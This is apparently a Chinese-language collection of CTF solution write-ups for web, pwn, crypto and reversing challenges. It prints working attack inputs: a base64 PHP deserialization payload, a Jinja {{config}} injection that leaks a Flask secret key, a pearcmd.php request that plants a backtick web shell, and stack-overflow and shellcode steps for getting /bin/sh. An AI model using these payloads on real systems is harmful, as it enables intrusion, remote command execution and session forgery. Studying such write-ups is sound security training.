- 题目名称
WEB-PHP_Payment
- 题目截图
- 解题思路
Php反序列化

看优惠券接口 `api/apply_coupon.php`：

```php
$couponData = $_POST['coupon'] ?? '';
$decoded = base64_decode($couponData);
$promo = @unserialize($decoded);
```
1. 构造一个 `PromoManager` 对象
2. 让 `promo_credit` 等于一个足够大的数字，比如 `100000`
3. 序列化后再 base64 编码
4. 提交给 `/api/apply_coupon.php`
5. 等脚本结束触发 `__destruct()`，当前 session 余额就会增加
6. 保持同一个 session 去请求 `/buy.php` 购买 `flag`

这里直接对用户可控数据做了 `unserialize()`，而且在反序列化之前还 `include '../models.php';`，说明只要 `models.php` 里存在可利用类，就有机会打对象注入。
O:12:"PromoManager":2:{s:12:"promo_credit";i:100000;s:10:"promo_code";s:1:"x";}
POST /api/apply_coupon.php
TzoxMjoiUHJvbW9NYW5hZ2VyIjoyOntzOjEyOiJwcm9tb19jcmVkaXQiO2k6MTAwMDAwO3M6MTA6InByb21vX2NvZGUiO3M6MToieCI7fQ==


- 题目名称
PWN-NoteService
- 题目截图
- 解题思路
漏洞点：
- `username` 用 `read(0, username, 0x40)` 读取，长度刚好，不溢出
- `password` 用 `gets(password)` 读取，没有长度限制
- `password` 缓冲区只有 `0x40` 字节，明显存在栈溢出

利用方式：
1. 正常输入任意用户名
2. 在密码处输入溢出 payload
3. 覆盖 `login()` 返回地址到 `backdoor()`
4. 获得 `/bin/sh`
5. 执行 `cat /flag`
- 

- 题目名称
PWN-Authenticate
- 题目截图
- 解题思路
远程利用和本地审计一致：vuln() 里 0x40 栈缓冲区被 read(..., 0x100) 直接溢出，偏移 72，然后 ret 对齐到 0x40101a，再跳 secret_note(0x401196)，里面执行 system("/bin/sh")。拿到 shell 后直接 cat /flag 就出了。



- 题目名称
WEB-Snake_Game
- 题目截图

- 解题思路

POST /
Score=300 即可拿到flag

- 题目名称
ECDSA nonce 重用
- 题目截图
- 解题思路
漏洞原理：当 ECDSA 使用相同 nonce k 对两条不同消息签名时，两个签名的 r 值相同。由 s = k⁻¹(h + r·d) mod n 可得：

k = (h₁ - h₂) / (s₁ - s₂) mod n
d = (s₁·k - h₁) / r mod n

消息内容：
- m1 = Welcome to the CTF challenge!
- m2 = Please recover the secret flag.

恢复结果：

k = 0xbfd1d9e5107448530d17e4de347c662cafded6afe33558f14737e5dc9c397b25
d = 0xd35fe9a03a2162fd5441bb19346d95fdf885849bf61cd8f1d3c3901ee4af2eb2
Flag

flag{ecdsa_nonce_reuse_d35fe9a03a2162fd5441bb19346d95fd}


- 题目名称
WEB-TaxSystem_SSTI
- 题目截图
- 解题思路

1. 先用 `admin/123456` 登录。
2. 用 `/api/import` 把已有 profile 改成：
```json
{"profile_id":1,"data":{"state":"AUDIT_PENDING","custom_footer":"{{config}}"}}
```
3. 访问 `/preview/1`，由于 `custom_footer` 被 Jinja 渲染，`{{config}}` 会直接输出 Flask 配置，里面能看到真实 `SECRET_KEY`。
4. 用泄露出来的密钥重新签一个 session，把 `role` 改成 `tax_inspector`。
5. 带新 cookie 访问 `/admin/vault`，拿 flag。

泄出的远端密钥是：
```text
secret_tax_key_2026_xoxo
```

最后访问：
```text
http://120.27.146.76:13583/admin/vault
```

flag：
```text
flag{606289f8a3778592cc239bb45eb9a803}
```
- 题目名称
WEB-Enterprise_OA
- 题目截图

- 解题思路

源码：

```php
$module = isset($_GET['module']) ? $_GET['module'] : 'public_notices.php';
$module = str_replace('../', '', $module);
include($module);
```

这里只过滤了 `../`，所以直接 `php://filter` 读源码就行：

```text
?module=php://filter/convert.base64-encode/resource=index.php
```

然后发现 `include_path` 里有 `/usr/local/lib/php`，可以直接用 `pearcmd.php`。
`pearcmd.php` 的 `config-create` 会把你传的 root path 写进配置文件，于是可以借机写一个带 PHP 代码的文件。

```http
GET /?module=pearcmd.php&+config-create+/<?=`$_GET[0]`;?>+/tmp/shell.php HTTP/1.1
```
```http
GET /?module=/tmp/shell.php&0=cat+/flag.txt HTTP/1.1
```
拿到：
```text
flag{a929c0a56780b7db5b45c4c7b5b554a1}
```


- 题目名称
PWN-MessageBoard
- 题目截图
- 解题思路
1. 连接远程服务
2. 读取 `Buffer at: %p` 泄露出来的栈地址
3. 构造 `execve("/bin/sh", ...)` 的 shellcode
4. 用 shellcode 填充前 `0x80` 字节
5. 覆盖 saved rbp 和返回地址
6. 让返回地址跳回 `buf`
7. 拿到 shell 后执行 `cat flag`

连上远程后，服务会输出：

```text
=== Message Board ===
Leave your message below:
Buffer at: 0x7fff53415840
Message:
```

读到 `buf` 地址后，把 shellcode 打进栈里，并把返回地址改成该地址。函数返回后就会直接执行我们写入的 shellcode，得到一个 `sh`。

随后执行：

```sh
cat flag
```

即可读到 flag。

- 题目名称
DES加密验证
- 题目截图
- 解题思路
把 APK 解开后，可以直接定位到：

```text
lib/x86/libcrackme2.so
```

继续看导出符号：

```text
Java_com_cr_crackme2_MainActivity_stringFromJNI
verifyFlag(_JNIEnv*, _jclass*, _jstring*)
des_encrypt
des_decrypt
des_ecb_encrypt
des_ecb_decrypt
bytesToHex
JNI_OnLoad
```

把 `verifyFlag` 反汇编后，能整理出一条比较清晰的校验链：

1. `GetStringUTFChars()` 取出用户输入
2. 计算输入长度
3. 调用一个辅助函数，把输入补齐到 `8` 字节倍数
4. 使用固定 key 调用 `des_ecb_encrypt`
5. 把结果转成 hex 字符串
6. 和内置的目标字符串比较

继续看 `.rodata`，能拿到两个非常关键的字符串。
12345678
也就是校验时使用的 key。
目标字符串：
666c61677b323032333332363037373838393039363338307d07070707070707
转为字节即b'flag{2023326077889096380}\x07\x07\x07\x07\x07\x07\x07' 